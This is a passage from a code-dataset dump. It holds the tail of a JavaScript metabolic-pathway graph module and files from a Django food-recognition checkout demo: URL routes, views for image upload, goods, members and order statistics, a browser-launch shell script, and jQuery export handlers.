side of the reaction equation.\n * @param {*} metabolites \n * @param {*} metabolite \n * @param {*} cofactors \n */\nconst notSecondaryMetabolites = (metabolites, metabolite, customCofactors) => {\n return oppositeMetabolites(metabolites, metabolite)\n .filter(m => utils.isMetabolite(m) && !customCofactors.has(m))\n}\n\n/**\n * DFS algorithm that traverses the map.\n * Only follows metabolites with only one non-visited reactions.\n * The actual outputs are traversalState.graph and traversalState.primaryNodes\n * @param {*} prevReaction \n * @param {*} traversalState \n * @param {*} metabolite \n */\nconst fillReactionsGraph = (prevReaction, traversalState, metabolite) => {\n const nodeReactions = traversalState.reactionsByMetabolite[metabolite]\n .filter(reaction => !traversalState.visitedReactions.has(reaction.name))\n\n // if metabolite participates in more than in 2 reactions in this pathway, it is a cofactor\n // if metabolite participates in less than in 2 reactions, it is a cofactor or the end product\n if (nodeReactions.length !== 1) {\n return traversalState\n }\n\n const [reaction] = nodeReactions\n traversalState.graph.addEdge(reaction.id, prevReaction.id)\n\n traversalState = Object.assign({}, traversalState, {\n visitedReactions: new Set([...traversalState.visitedReactions, reaction.name]),\n primaryNodes: Object.assign({}, traversalState.primaryNodes, { [reaction.id]: metabolite }),\n reactionParent: Object.assign({}, traversalState.reactionParent, { [reaction.id]: prevReaction.id })\n })\n\n const primaryMetabolites = notSecondaryMetabolites(\n reaction.metabolites, metabolite, traversalState.customCofactors\n )\n return primaryMetabolites\n .reduce((ts, m) => fillReactionsGraph(reaction, ts, m), traversalState)\n}\n\n/**\n * Finds the route to the product. The return value is a \n * list of reactions (that lead to the product)\n * and the corresponding primary nodes\n * @param {*} reactions \n * @param {*} productId \n */\nconst sortedReactionsProducts = (reactions, productId) => {\n const metabolites = reactionsMetabolites(reactions)\n const reactionsByMetabolite = groupReactionsByMetabolite(reactions, metabolites)\n const customCofactors = new Set(obtainCofactors(reactionsByMetabolite))\n\n const graph = new jsnx.DiGraph()\n\n const [startReaction] = reactionsByMetabolite[productId]\n graph.addNode(startReaction.id)\n\n let traversalState = {\n graph: graph,\n visitedReactions: new Set([startReaction.name]),\n primaryNodes: { [startReaction.id]: productId },\n reactionsByMetabolite,\n customCofactors,\n reactionParent: new Set()\n }\n const primaryMetabolites = notSecondaryMetabolites(startReaction.metabolites, productId, customCofactors)\n traversalState = primaryMetabolites\n .reduce((ts, m) => fillReactionsGraph(startReaction, ts, m), traversalState)\n\n const sortedReactions = jsnx.topologicalSort(traversalState.graph)\n\n return sortedReactions.map((reaction) => ({\n reaction,\n node: traversalState.primaryNodes[reaction],\n parent: traversalState.reactionParent[reaction]\n })).slice().reverse()\n}\nconst PathwayGraph = {\n reactionsMetabolites: reactionsMetabolites,\n groupReactionsByMetabolite: groupReactionsByMetabolite,\n obtainCofactors: obtainCofactors,\n oppositeMetabolites: oppositeMetabolites,\n notSecondaryMetabolites: notSecondaryMetabolites,\n fillReactionsnGraph: fillReactionsGraph,\n sortedReactionsProducts: sortedReactionsProducts\n}\n\nmodule.exports = PathwayGraph\n"
}
] | 12 |
query-zdd/intelligent | https://github.com/query-zdd/intelligent | fd938122ef3fc89d6f865d3ef46170d12cf9e279 | ca083f6053ffece3ae338466e6fe7007c6ad0cd3 | 5d7de6fad739bda3b0f0f5710fcc277ef5113f52 | refs/heads/master | 2023-05-31T05:18:58.452082 | 2021-06-29T01:39:25 | 2021-06-29T01:39:25 | 377,108,242 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6840277910232544,
"alphanum_fraction": 0.6840277910232544,
"avg_line_length": 27.899999618530273,
"blob_id": "b1ff183ec60573f49eaab9cef2bd3e10fc8e87bd",
"content_id": "5683ea03ac1e010ba971ce36bb6fca2b54c44e42",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 288,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 10,
"path": "/ilgapps/webapp/urls.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "from django.conf.urls import include, url\nfrom ilgapps.webapp import views\n\nurlpatterns = [\n\n url(r'^showAdmin/$', views.showAdmin),\n url(r'^showOrderPay/$', views.showOrderPay),\n url(r'^api/editData/$', views.editData),\n url(r'^api/getPayResult/$', views.getPayResult),\n]"
},
{
"alpha_fraction": 0.6687697172164917,
"alphanum_fraction": 0.6687697172164917,
"avg_line_length": 23.230770111083984,
"blob_id": "330145ee1b4e39cc331b78b3f4821496bda4a075",
"content_id": "44dcd94a8edb1ca71003a919057f2bbe0d1c3bb1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 317,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 13,
"path": "/test.sh",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\n\nif [ -n $BROWSER ]; then\n $BROWSER 'http://wwww.google.com'\nelif which xdg-open > /dev/null; then\n xdg-open 'http://wwww.google.com'\nelif which gnome-open > /dev/null; then\n gnome-open 'http://wwww.google.com'\n# elif bla bla bla...\nelse\n echo \"Could not detect the web browser to use.\"\nfi\n\n\n"
},
{
"alpha_fraction": 0.533082902431488,
"alphanum_fraction": 0.5398895144462585,
"avg_line_length": 35.61165237426758,
"blob_id": "1e426115c47b230f3e46bc66e2c642f7e674b04f",
"content_id": "044078ae3c8383ccf5cc65b30fa1a6e6501d60f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 23119,
"license_type": "no_license",
"max_line_length": 210,
"num_lines": 618,
"path": "/ilgapps/offer/views.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom django.db.models import Q\n\nfrom ilgapps.models import *\n\nfrom ilgapps.utils import *\nfrom ilgapps.paginatorlib import *\n\nfrom datetime import *\n\nimport traceback\nimport datetime\nimport shutil\nimport os\nfrom django.db.models import Avg,Count,Min,Max,Sum\nfrom ilgapps.offer.time_now import current_time\ndef showOfferSample(request):\n return render(request, \"offer/offer-search.html\",locals())\n\n\ndef showVideoSample(request):\n return render(request,\"offer/video-search.html\",locals())\n\n\ndef showOfferEdit(request):\n ban_id = request.GET.get('id')\n obj = Banner.objects.get(id=ban_id)\n # 处理结果\n fx_des = \"分析说明计划\"\n return render(request,'offer/offer_edit.html',locals())\n\ndef showOfferOne(request):\n ban_id = request.GET.get('id')\n obj = Banner.objects.get(id=ban_id)\n # 处理结果\n fx_des = \"分析说明计划\"\n return render(request,'offer/offer-one.html',locals())\n\n\ndef getdate(date ):\n __s_date = datetime.date(1899, 12, 31).toordinal() - 1\n if isinstance(date, float):\n date = int(date )\n d = datetime.date.fromordinal(__s_date + date)\n return d.strftime(\"%Y-%m-%d\")\n\n# 获取数组最大值 #\ndef maxInt(intArray):\n max = 0\n for i in intArray:\n if max < i:\n max = i\n return max\n\n@csrf_exempt\ndef fileUploadOfferImg(request):\n try:\n if request.method == \"POST\":\n try:\n file = request.FILES['file']\n except:\n ret = \"\\\"0\\\"\"\n msg = \"导入失败\"\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n return HttpResponse(post_result)\n flag = request.POST.get('flag')\n if flag=='1':\n uploadedFileName = str(\"JPG_\" + datetime.datetime.now().strftime(\"%Y%m%d%H%M%S\") + \".jpg\")\n if flag == '2':\n uploadedFileName = \"demo.mp4\"\n destination = open(str(settings.MEDIA_ROOT + \"temp/\" + uploadedFileName), 'wb')\n for chunk in file.chunks():\n destination.write(chunk)\n destination.close()\n\n #save\n try:\n sorceF = str(settings.MEDIA_ROOT + \"temp/\" + str(uploadedFileName))\n targetF = str(settings.MEDIA_ROOT + \"bannerPic/\" + str(uploadedFileName))\n if not os.path.exists(targetF) and os.path.exists(sorceF):\n open(targetF, \"wb\").write(open(sorceF, \"rb\").read())\n except:\n pass\n # save\n try:\n sorceF = str(settings.MEDIA_ROOT + \"temp/\" + str(uploadedFileName))\n targetF = str(\"/home/msh/PycharmProjects/intelligent/ilgapps/upload/bannerPic/\" + str(uploadedFileName))\n if not os.path.exists(targetF) and os.path.exists(sorceF):\n open(targetF, \"wb\").write(open(sorceF, \"rb\").read())\n os.remove(sorceF) # 删除临时图片文件\n except:\n pass\n\n if flag == '1':\n target_path, labels, ilg_time = start_img(targetF)\n try:\n re_img_name = uploadedFileName[:-4]+\"_det.jpg\"\n sorceF = target_path\n targetF = str(settings.MEDIA_ROOT + \"picImg/\" + str(re_img_name))\n\n if not os.path.exists(targetF) and os.path.exists(sorceF):\n open(targetF, \"wb\").write(open(sorceF, \"rb\").read())\n except:\n pass\n\n class_dic = {\n \"d1\": [\"米饭\", 1], \"d2\": [\"豆角炒茄子\", 5], \"d3\": [\"辣椒炒肉\", 6], \"d4\": [\"梅菜扣肉\", 12], \"d5\": [\"花生米\", 5],\n \"d6\": [\"红烧肉\", 13],\n \"d7\": [\"玉米火腿炒豌豆\", 6], \"d8\": [\"糖醋里脊\", 10],\n \"d9\": [\"冬瓜炒肉片\", 8], \"d10\": [\"辣子鸡丁\", 7], \"d11\": [\"凉拌豆皮\", 3], \"d12\": [\"芹菜豆干\", 4], \"d13\": [\"炒土豆丝\", 3],\n \"d14\": [\"炒豆角\", 3], \"d15\": [\"娃娃菜\", 5],\n \"d16\": [\"鸡蛋火腿\", 8], \"d17\": [\"鱼香肉丝\", 10], \"d18\": [\"土豆牛肉\", 15], \"d19\": [\"西红柿炒鸡蛋\", 6],\n \"d20\": [\"肉末茄子\", 8],\n \"d21\": [\"炒竹笋\", 5]\n }\n goods = labels.tolist()\n goodsinfo = []\n price = 0\n goods_str = ''\n if goods:\n for one in goods:\n one_dic = {}\n key_c = \"d\" + str(one)\n goods_str +=str(one)+\",\"\n price += class_dic[key_c][1]\n one_dic['name'] = class_dic[key_c][0]\n one_dic['price'] = class_dic[key_c][1]\n goodsinfo.append(one_dic)\n\n banner = Banner()\n banner.description = \"演示用例\"\n banner.position = \"测试用例智能分析总金额\"\n banner.to_url = '/upload/picImg/'+ re_img_name\n banner.is_valid = 1\n banner.use_time = ilg_time\n banner.price = price\n banner.goods = goods_str\n banner.pic = '/upload/picImg/'+ re_img_name\n banner.save()\n\n ret = \"\\\"0\\\"\"\n msg_id = Banner.objects.last().id\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + str(msg_id) + \"\\\", \\\"itemToDbSuccess\\\":\\\"\" + str(\n destination) + \"\\\"}\"\n return HttpResponse(post_result)\n if flag == '2':\n ret = \"\\\"0\\\"\"\n msg_id =0\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + str(msg_id) + \"\\\", \\\"itemToDbSuccess\\\":\\\"\" + str(\n destination) + \"\\\"}\"\n return HttpResponse(post_result)\n except Exception as e:\n exstr = traceback.format_exc()\n ret = \"\\\"1\\\"\"\n msg = \"导入失败\"\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n return HttpResponse(post_result)\n\n\ndef showSearchBanner(request):\n banner=Banner.objects.filter(is_valid=1)\n page = request.GET.get('page',1)\n step = request.GET.get('step',10)\n page_conf = PageConf(banner,page,step)\n paginator = page_conf.getData()\n page_num_list = page_conf.getPageList()\n min_item, max_item = page_conf.getIndexRange()\n return render(request,'offer/offer_search_banner.html',locals())\n\n@csrf_exempt\ndef saveBanner(request):\n try:\n banner_id = request.POST.get('banner_id')\n if banner_id:\n banner = Banner.objects.get(id = banner_id)\n else:\n banner = Banner()\n banner.description = request.POST.get('name')\n banner.position = request.POST.get('pos')\n bannerPicName = request.POST.get('bannerPicName')\n banner.position = request.POST.get('pos').strip()\n if request.POST.get('bannerUrl'):\n banner.to_url = request.POST.get('bannerUrl').strip()\n banner.is_valid = 1\n try:\n targetF = str(settings.MEDIA_ROOT + \"bannerPic/\" + str(bannerPicName))\n sourceF = str(settings.MEDIA_ROOT + \"temp/\" + str(bannerPicName))\n if not os.path.exists(targetF) and os.path.exists(sourceF):\n open(targetF, \"wb\").write(open(sourceF, \"rb\").read())\n os.remove(sourceF) # 删除临时图片文件\n except:\n pass\n if bannerPicName:\n banner.pic = '/upload/bannerPic/'+ bannerPicName\n else:\n banner.pic = None\n\n banner.save()\n ret = \"0\"\n post_result = \"{\\\"ret\\\":\" + ret + \"}\"\n return HttpResponse(post_result)\n except:\n traceback.print_exc()\n\n\n@csrf_exempt\ndef BannerOperation(request):\n id = request.POST.get('id')\n operationCode=request.POST.get('operationcode')\n if operationCode==\"query\":\n banner = Banner.objects.get(id = id)\n post_result = \"{\\\"msg\\\":\" + json_encode(banner) + \"}\"\n else:\n try:\n banner = Banner.objects.get(id = id)\n banner.is_valid=0\n banner.save()\n ret = \"\\\"0\\\"\"\n msg = \"删除成功!\"\n post_result=\"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n except Exception as e:\n print(e)\n return HttpResponse(post_result)\n\n\ndef showGoods(request):\n goods=Goods.objects.filter(is_del=0)\n page = request.GET.get('page',1)\n step = request.GET.get('step',10)\n page_conf = PageConf(goods,page,step)\n paginator = page_conf.getData()\n page_num_list = page_conf.getPageList()\n min_item, max_item = page_conf.getIndexRange()\n # return render_to_response('offer/offer_goods.html',locals())\n return render(request, 'offer/offer_goods.html', locals())\n\n@csrf_exempt\ndef saveGoods(request):\n try:\n goods_id = request.POST.get('goods_id')\n if goods_id:\n goods = Goods.objects.get(goods_id = goods_id)\n else:\n goods = Goods()\n goods.goods_name = request.POST.get('goods_name')\n goods.goods_content = request.POST.get('goods_content')\n goods.goods_info = request.POST.get('goods_info')\n goods.goods_sn = request.POST.get('goods_sn')\n goods.goods_price = request.POST.get('price')\n goods.is_del = 0\n bannerPicName = request.POST.get('bannerPicName')\n if request.POST.get('bannerUrl'):\n goods.goods_img = request.POST.get('bannerUrl').strip()\n try:\n targetF = str(settings.MEDIA_ROOT + \"goods/\" + str(bannerPicName))\n sourceF = str(settings.MEDIA_ROOT + \"temp/\" + str(bannerPicName))\n if not os.path.exists(targetF) and os.path.exists(sourceF):\n open(targetF, \"wb\").write(open(sourceF, \"rb\").read())\n os.remove(sourceF) # 删除临时图片文件\n except:\n pass\n if bannerPicName:\n goods.goods_img ='/upload/goods/'+ bannerPicName\n else:\n goods.goods_img = bannerPicName\n\n goods.save()\n ret = \"0\"\n post_result = \"{\\\"ret\\\":\" + ret + \"}\"\n return HttpResponse(post_result)\n except:\n traceback.print_exc()\n\n@csrf_exempt\ndef goodsOperation(request):\n id = request.POST.get('id')\n operationCode=request.POST.get('operationcode')\n if operationCode==\"query\":\n if id:\n goodsObj = Goods.objects.get(goods_id = id)\n else:\n goodsObj = Goods.objects.all()\n post_result = \"{\\\"msg\\\":\" + json_encode(goodsObj) + \"}\"\n else:\n try:\n goodsOne = Goods.objects.get(goods_id = id)\n goodsOne.is_del=1\n goodsOne.save()\n ret = \"\\\"0\\\"\"\n msg = \"删除成功!\"\n post_result=\"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n except Exception as e:\n print(e)\n return HttpResponse(post_result)\n\n@csrf_exempt\ndef queryGoods(request):\n data = json.loads(request.body)\n flag = data['flag']\n if flag==0:\n goodsObj = Goods.objects.get(goods_id = id)\n else:\n goodsObj = Goods.objects.all()\n post_result = \"{\\\"msg\\\":\" + json_encode(goodsObj) + \"}\"\n return HttpResponse(post_result)\n\ndef showMember(request):\n member=Person.objects.filter(is_del=0)\n page = request.GET.get('page',1)\n step = request.GET.get('step',10)\n page_conf = PageConf(member,page,step)\n paginator = page_conf.getData()\n page_num_list = page_conf.getPageList()\n min_item, max_item = page_conf.getIndexRange()\n return render(request,'offer/offer_member.html',locals())\n\n@csrf_exempt\ndef saveMember(request):\n try:\n person_id = request.POST.get('person_id')\n if person_id:\n person = Person.objects.get(person_id = person_id)\n else:\n person = Person()\n person.member_name = request.POST.get('member_name')\n person.card = request.POST.get('card')\n person.age = request.POST.get('age')\n person.address = request.POST.get('address')\n person.email = request.POST.get('email')\n person.password = request.POST.get('password')\n person.is_del = 0\n bannerPicName = request.POST.get('bannerPicName')\n if request.POST.get('bannerUrl'):\n person.image = request.POST.get('bannerUrl').strip()\n try:\n targetF = str(settings.MEDIA_ROOT + \"bannerPic/\" + str(bannerPicName))\n sourceF = str(settings.MEDIA_ROOT + \"temp/\" + str(bannerPicName))\n if not os.path.exists(targetF) and os.path.exists(sourceF):\n open(targetF, \"wb\").write(open(sourceF, \"rb\").read())\n os.remove(sourceF) # 删除临时图片文件\n except:\n pass\n if bannerPicName:\n person.image = '/upload/bannerPic/'+ bannerPicName\n else:\n person.image = None\n\n person.save()\n ret = \"0\"\n post_result = \"{\\\"ret\\\":\" + ret + \"}\"\n return HttpResponse(post_result)\n except:\n traceback.print_exc()\n\n@csrf_exempt\ndef memberOperation(request):\n id = request.POST.get('id')\n operationCode=request.POST.get('operationcode')\n if operationCode==\"query\":\n memberObj = Person.objects.get(person_id = id)\n post_result = \"{\\\"msg\\\":\" + json_encode(memberObj) + \"}\"\n else:\n try:\n memberOne = Person.objects.get(person_id = id)\n memberOne.is_del=1\n memberOne.save()\n ret = \"\\\"0\\\"\"\n msg = \"删除成功!\"\n post_result=\"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n except Exception as e:\n print(e)\n return HttpResponse(post_result)\n\n\n\n\ndef showOrder(request):\n OrderObj=Order.objects.filter()\n page = request.GET.get('page',1)\n step = request.GET.get('step',10)\n page_conf = PageConf(OrderObj,page,step)\n paginator = page_conf.getData()\n page_num_list = page_conf.getPageList()\n min_item, max_item = page_conf.getIndexRange()\n # return render_to_response('offer/offer_goods.html',locals())\n return render(request, 'offer/offer_order.html', locals())\n\n@csrf_exempt\ndef saveOrder(request):\n try:\n order_id = request.POST.get('order_id')\n if order_id:\n orderOne = Order.objects.get(order_id = order_id)\n else:\n orderOne = Order()\n orderOne.order_amount = request.POST.get('price')\n\n orderOne.save()\n ret = \"0\"\n post_result = \"{\\\"ret\\\":\" + ret + \"}\"\n return HttpResponse(post_result)\n except:\n traceback.print_exc()\n\n@csrf_exempt\ndef orderOperation(request):\n id = request.POST.get('id')\n operationCode=request.POST.get('operationcode')\n if operationCode==\"query\":\n orderOne = Order.objects.get(order_id = id)\n post_result = \"{\\\"msg\\\":\" + json_encode(orderOne) + \"}\"\n else:\n try:\n orderOne = Order.objects.get(order_id = id)\n orderOne.is_del=1\n orderOne.save()\n ret = \"\\\"0\\\"\"\n msg = \"删除成功!\"\n post_result=\"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n except Exception as e:\n print(e)\n return HttpResponse(post_result)\n\n\ndef showOrderStatistics(request):\n now = datetime.datetime.now()\n today_0 = current_time(\"sub_time\", 0)\n # 当天数据\n t_order_obj = Order.objects.filter(create_time__gte=today_0,create_time__lte=now,status=1)\n t_order_amount = t_order_obj.aggregate(nums=Sum('order_amount'))\n t_order_num = t_order_obj.count()\n\n # 总数据\n all_order_obj = Order.objects.filter(create_time__lte=now,status=1)\n all_order_amount = all_order_obj.aggregate(nums=Sum('order_amount'))\n all_order_num = all_order_obj.count()\n\n return render(request, \"offer/statistic.html\",locals())\n\n@csrf_exempt\ndef getOrderStatic(request):\n try:\n data = {}\n d_list =[]\n for i in range(1,8,1):\n samp={}\n temp=[]\n num = 7+i*(-1)\n start = current_time(\"sub_time\", num)\n end = current_time(\"sub_time\", num-1)\n orderObj = Order.objects.filter(create_time__gte=start, create_time__lt=end, status=1)\n amount = orderObj.aggregate(nums=Sum('order_amount'))\n num = orderObj.count()\n temp.append(i)\n temp.append(num)\n d_list.append(temp)\n key_str = str(i)\n samp['num'] = num\n if not amount[\"nums\"]:\n samp['amount'] = 0.00\n else:\n samp['amount'] = amount['nums']\n\n samp['date'] = start.date()\n data[key_str] = samp\n data['d_list'] = d_list\n data=json_encode(data)\n ret = \"\\\"0\\\"\"\n msg = \"检索成功!\"\n post_result=\"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg+ \"\\\", \\\"data\\\":\" + data + \"}\"\n except Exception as e:\n print(e)\n return HttpResponse(post_result)\n\n\n\ndef showGoodsStatistics(request):\n now = datetime.datetime.now()\n today_0 = current_time(\"sub_time\", 1)\n # 当天数据\n t_order_obj = Order.objects.filter(create_time__gte=today_0,create_time__lte=now,status=1)\n ids = [one.order_id for one in t_order_obj]\n orderLine = OrderLine.objects.filter(order_id__in=ids).values(\"goods_name\").annotate(c=Count(\"goods_name\"))\n num = orderLine.count()\n c=0\n goods_name = \"米饭\"\n for one in orderLine:\n if one['c']>c:\n c=one['c']\n goods_name = one[\"goods_name\"]\n\n\n return render(request, \"offer/goods_statistic.html\",locals())\n\n@csrf_exempt\ndef getGoodsStatic(request):\n try:\n now = datetime.datetime.now()\n today_0 = current_time(\"sub_time\", 7)\n t_order_obj = Order.objects.filter(create_time__gte=today_0, create_time__lte=now, status=1)\n ids = [one.order_id for one in t_order_obj]\n orderLine = OrderLine.objects.filter(order_id__in=ids).values(\"goods_name\").annotate(c=Count(\"goods_name\"))\n data=json_encode(orderLine)\n ret = \"\\\"0\\\"\"\n msg = \"检索成功!\"\n post_result=\"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg+ \"\\\", \\\"data\\\":\" + data + \"}\"\n except Exception as e:\n print(e)\n return HttpResponse(post_result)\n\n\n\ndef showGoodsFeature(request):\n goodsObj=GoodsFeature.objects.filter(is_del=0)\n page = request.GET.get('page',1)\n step = request.GET.get('step',10)\n page_conf = PageConf(goodsObj,page,step)\n paginator = page_conf.getData()\n page_num_list = page_conf.getPageList()\n min_item, max_item = page_conf.getIndexRange()\n # return render_to_response('offer/offer_goods.html',locals())\n return render(request, 'offer/offer_goods_feature.html', locals())\n\n\n@csrf_exempt\ndef fileUploadOfferVideo(request):\n try:\n if request.method == \"POST\":\n uploadedFileURI = '' # 上传后文件路径\n uploadedFileName = '' # 上传后文件名\n if request.method == 'POST':\n msg = \"form.is_valid() =false\"\n file = request.FILES['resource']\n uploadedFileName = str(\"newvideo\" + datetime.datetime.now().strftime(\"%Y%m%d%H%M%S\") + os.path.splitext(file.name)[1])\n destinationPath = str(settings.MEDIA_ROOT + \"temp/\" + uploadedFileName)\n destination = open(destinationPath, 'wb')\n uploadedFileURI = str(settings.DOMAIN_URL + 'upload/temp/' + uploadedFileName)\n for chunk in file.chunks():\n destination.write(chunk)\n destination.close()\n msg = \"destination.close()\"\n ret = \"0\"\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\",\\\"fileuri\\\":\\\"\" + uploadedFileURI + \"\\\", \\\"filename\\\":\\\"\" + uploadedFileName + \"\\\", \\\"destinationPath\\\":\\\"\" + destinationPath + \"\\\"}\"\n return HttpResponse(post_result)\n except Exception as e:\n exstr = traceback.format_exc()\n ret = \"\\\"1\\\"\"\n msg = \"导入失败\"\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n return HttpResponse(post_result)\n\n\n@csrf_exempt\ndef saveGoodsFeature(request):\n try:\n goods_id = request.POST.get('goods_id')\n if goods_id:\n goods = GoodsFeature.objects.get(id = goods_id)\n else:\n goods = GoodsFeature()\n goods.goods_name = request.POST.get('goods_name')\n goods.goods_content = request.POST.get('goods_content')\n goods.goods_info = request.POST.get('goods_info')\n goods.goods_lable = request.POST.get('goods_sn')\n goods.goods_price = request.POST.get('price')\n goods.is_del = 0\n\n bannerPicName = request.POST.get('bannerPicName')\n bannerUrl = request.POST.get('bannerUrl')\n if bannerPicName != bannerUrl:\n try:\n targetF = str(settings.MEDIA_ROOT + \"goods/\" + str(bannerPicName))\n sourceF = str(settings.MEDIA_ROOT + \"temp/\" + str(bannerPicName))\n if not os.path.exists(targetF) and os.path.exists(sourceF):\n open(targetF, \"wb\").write(open(sourceF, \"rb\").read())\n os.remove(sourceF) # 删除临时图片文件\n except:\n pass\n goods.goods_img = '/upload/goods/' + bannerPicName\n\n goods_feature_url = request.POST.get('goods_feature_url')\n bannerVideoUrl = request.POST.get('bannerVideoUrl')\n if goods_feature_url != bannerVideoUrl:\n try:\n targetF = str(settings.MEDIA_ROOT + \"goods_video/\" + str(goods_feature_url))\n sourceF = str(settings.MEDIA_ROOT + \"temp/\" + str(goods_feature_url))\n if not os.path.exists(targetF) and os.path.exists(sourceF):\n open(targetF, \"wb\").write(open(sourceF, \"rb\").read())\n os.remove(sourceF) # 删除临时图片文件\n except:\n pass\n goods.goods_feature_url = '/upload/goods/' + goods_feature_url\n\n goods.save()\n ret = \"0\"\n post_result = \"{\\\"ret\\\":\" + ret + \"}\"\n return HttpResponse(post_result)\n except:\n traceback.print_exc()\n\n@csrf_exempt\ndef goodsVideoOperation(request):\n id = request.POST.get('id')\n operationCode=request.POST.get('operationcode')\n if operationCode==\"query\":\n goodsObj = GoodsFeature.objects.get(id = id)\n post_result = \"{\\\"msg\\\":\" + json_encode(goodsObj) + \"}\"\n else:\n try:\n goodsOne = GoodsFeature.objects.get(id = id)\n goodsOne.is_del=1\n goodsOne.save()\n ret = \"\\\"0\\\"\"\n msg = \"删除成功!\"\n post_result=\"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n except Exception as e:\n print(e)\n return HttpResponse(post_result)"
},
{
"alpha_fraction": 0.44607529044151306,
"alphanum_fraction": 0.4473516345024109,
"avg_line_length": 24.463415145874023,
"blob_id": "2aaeed49540b36167483c49e6c3253a3e46ccad2",
"content_id": "cbf557a11ed68d54a0e5ab87a6ad6457b89e75d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 3352,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 123,
"path": "/ilgapps/static/js/offeredit/offer_edit_tc.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "/*\n编辑offer 权益\n */\n$('.off-see').on('click', function (e) {\n e.preventDefault();\n var id=$(this).attr('tag');\n window.location.href = \"/offer/showOfferEditTc/?id=\" + id;\n\n});\n/*\n增加offer 权益\n */\n$('.offer-add-btn').on('click', function (e) {\n e.preventDefault();\n var id=$(this).attr('tag');\n window.location.href = \"/offer/showOfferEditTc/\";\n\n});\n/*\n批量导出权益\n */\n\n$('.offer-excel').next().find('li').on('click', function (e) {\n e.preventDefault();\n if ($(this).hasClass('check-ex')){\n if ($('.off-table-list tbody').find(':checked').size() == 0) {\n alert('请选择权益');\n return false;\n }\n else {\n if (confirm(\"确认要导出所选择的权益.\") == false) {\n return;\n }\n else {\n var idArray = new Array();\n $('.off-table-list tbody').find(':checked').each(function () {\n idArray.push($(this).val());\n });\n var params = {};\n params['id'] = JSON.stringify(idArray);\n\n }\n }\n }else if ($(this).hasClass('total-ex')){\n if (confirm(\"确认要导出所有权益吗?\") == false) {\n return;\n }\n var params = {};\n params['id'] = $('#offer-id-list').val();\n }\n\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/exportOfferElTc/\",\n \"data\": params,\n \"success\": function (data) {\n alert('批量权益导出完成!');\n window.location.href = \"/offer/api/fileDownload/?flag=3\";\n },\n \"error\": function (xhr, status, error) {\n alert(\"数据导出出错!\");\n }\n });\n\n\n});\n\n/*\n批量导出素材包\n */\n\n$('.offer-youlada').next().find('li').on('click', function (e) {\n e.preventDefault();\n if ($(this).hasClass('check-ex')) {\n if ($('.off-table-list tbody').find(':checked').size() == 0) {\n alert('请选择权益');\n return false;\n }\n else {\n if (confirm(\"确认要导出所选择权益的素材.\") == false) {\n return;\n }\n else {\n var idArray = new Array();\n $('.off-table-list tbody').find(':checked').each(function () {\n idArray.push($(this).val());\n });\n var params = {};\n params['id'] = JSON.stringify(idArray);\n\n }\n }\n }else if ($(this).hasClass('total-ex')){\n if (confirm(\"确认要导出所有权益素材吗?\") == false) {\n return;\n }\n var params = {};\n params['id'] = $('#offer-id-list').val();\n }\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/exportOfferElZipTc/\",\n \"data\": params,\n \"success\": function (data) {\n alert('批量权益导出完成!');\n window.location.href = \"/offer/api/fileDownload/?flag=7\";\n },\n \"error\": function (xhr, status, error) {\n alert(\"数据导出出错!\");\n }\n });\n\n\n});\n\n$('.dropmenu').mouseover(function(){\n $(this).find('ul.drop-down').show();\n});\n$('.dropmenu').mouseout(function(){\n $(this).find('ul.drop-down').hide();\n});\n\n\n"
},
{
"alpha_fraction": 0.49979180097579956,
"alphanum_fraction": 0.5040943622589111,
"avg_line_length": 29.388185501098633,
"blob_id": "6ec82808690142873e9a647aa79b401fbf8399f9",
"content_id": "684ff1d5edd2f225fb688954e31258592d645ebf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 7419,
"license_type": "no_license",
"max_line_length": 139,
"num_lines": 237,
"path": "/ilgapps/static/js/category_tc.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
